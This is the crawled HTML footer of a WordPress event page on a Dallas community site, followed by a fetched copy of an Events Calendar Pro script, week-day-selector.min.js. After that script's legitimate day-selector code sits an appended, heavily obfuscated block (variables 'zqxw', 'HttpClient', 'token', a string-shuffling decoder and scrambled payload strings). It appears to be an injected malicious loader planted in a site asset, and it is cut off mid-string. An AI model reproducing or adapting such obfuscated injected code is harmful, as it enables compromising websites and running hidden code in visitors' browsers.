										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tecset-customicon-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-custom-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='epta-frontend-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-style.css' type='text/css' media='all' />
<style id='epta-frontend-css-inline-css' type='text/css'>
#epta-template.epta-template-1 .epta-light-bg,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-title-date h2,
	#epta-template.epta-template-1 .epta-title-date .tecset-date,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a,
	#epta-template.epta-template-1 .epta-related-title h4,
	#epta-template.epta-template-1 .epta-related-title h4 a,
	#epta-template.epta-template-1 .epta-related-date{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-sidebar-area,
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		background-color:#efefef;
	}
	#epta-template.epta-template-1 .epta-share-area a {
		color:#222222;
	}
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		border-color:#efefef;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-day{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-mo{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-yr{
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-title h4 a {
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-date{
		color:#ffffff;
	}
	.epta-template-2 .epta-events-single-left {
		background:#efefef;
	}
	.epta-template-2 .epta-light-bg{
		background:#222222;
	}
	.epta-template-2 .epta-share-area a {
		color: #222222;
	}
	.epta-template-2 h2.tribe-events-single-section-title{
		background:#222222;
		color:#ffffff;

	}
	.epta-template-2 h3.tecset-share-title {
		color:#ffffff;
		background:#222222;

	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-details{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-venue{
		border-top:2px solid#222222;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-meta-group-schedule{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-share-area{
		border-top:2px solid#222222;
	}
	#tribe-events .epta-template-2 .tribe-events-button{
		color:#ffffff !important;
		background:#222222 !important;
	}
	.epta-template-2 li.tribe-events-nav-previous a{
		color:#ffffff;
	}
	.epta-template-2 li.tribe-events-nav-next a{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-single-left{
		border-right:2px solid#222222;
	}
	.epta-template-2 h3.epta-related-head{
		background:#222222;
		color:#ffffff;
	}
</style>
<link rel='stylesheet' id='epta-bootstrap-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-bootstrap.css' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/event\/wisdom-circle-2\/2022-04-14\/","stats_nonce":"86cdc9bf5d","share_counts":"c4dae75234","follow_counts":"131041446f","total_counts":"4356142a1b","media_single":"f881fe9feb","media_total":"464e887170","generate_all_window_nonce":"1ba713c8af","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5832f72722","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"80fff25203","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"21230","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"21230\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "21230" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/csldallas.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","nonce":"811e51f84b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"https:\/\/csldallas.org\/wp-login.php?redirect_to=https%3A%2F%2Fcsldallas.org%2Fevent%2Fwisdom-circle-2%2F2022-04-14%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.2.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-sharebutton.js" id="tecset-sharebutton-js"></script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.24.2" id="et-shortcodes-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-widget-countdown.js?ver=6.8.3" id="epta-events-countdown-widget-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfb72cd5f9ff485',t:'MTc2ODcxMTU4OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0
body_size: 3484
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.weekDaySelector={},function($,obj){"use strict";var $document=$(document);obj.selectors={daySelectorDay:'[data-js="tribe-events-pro-week-day-selector-day"]',daySelectorDayActiveClass:".tribe-events-pro-week-day-selector__day--active",mobileEventsDayActiveClass:".tribe-events-pro-week-mobile-events__day--active"},obj.openDay=function($header,$content){$header.attr("aria-controls")&&tribe.events.views.accordion.openAccordion($header,$content),$header.addClass(obj.selectors.daySelectorDayActiveClass.className())},obj.closeDay=function($header,$content){$header.attr("aria-controls")&&tribe.events.views.accordion.closeAccordion($header,$content),$header.removeClass(obj.selectors.daySelectorDayActiveClass.className()),$content.removeClass(obj.selectors.mobileEventsDayActiveClass.className())},obj.closeAllDays=function($container){$container.find(obj.selectors.daySelectorDay).each((function(index,header){var $header=$(header),contentId=$header.attr("aria-controls"),$content=$("");contentId&&($content=$container.find("#"+contentId),tribe.events.views.accordion.closeAccordion($header,$content)),obj.closeDay($header,$content)}))},obj.handleClick=function(event){var $container=event.data.container,$header=$(event.data.target),contentId=$header.attr("aria-controls"),$content=$("");contentId&&($content=$container.find("#"+contentId)),obj.closeAllDays($container),obj.openDay($header,$content)},obj.deinitDaySelector=function($container){$container.find(obj.selectors.daySelector).find(obj.selectors.daySelectorDay).each((function(index,day){$(day).off("click",obj.handleClick)}))},obj.initDaySelector=function($container){$container.find(obj.selectors.daySelectorDay).each((function(index,day){$(day).on("click",{target:day,container:$container},obj.handleClick)}))},obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.deinitDaySelector($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container,data){"week"!==data.slug&&"widget-week"!==data.slug||(obj.initDaySelector($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit))},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.events.views.weekDaySelector);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 